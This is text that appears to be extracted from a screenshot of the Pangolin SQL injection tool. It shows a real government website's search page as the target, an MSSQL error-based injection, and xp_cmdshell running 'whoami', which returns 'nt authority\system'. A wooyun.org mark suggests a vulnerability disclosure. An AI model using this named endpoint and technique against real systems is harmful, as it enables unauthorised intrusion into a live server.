 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://lygcanlian.gov.cn/template/LYGCL-N/script/search.aspx?content=* GET
Type String DB MSSQL with Error KeyWord
Command
Command whoami
Type xp_cmdshell Echo result Restore SP_OA*** Restore xp_cmdshell Execute
nt authority\system
www.wooyun.org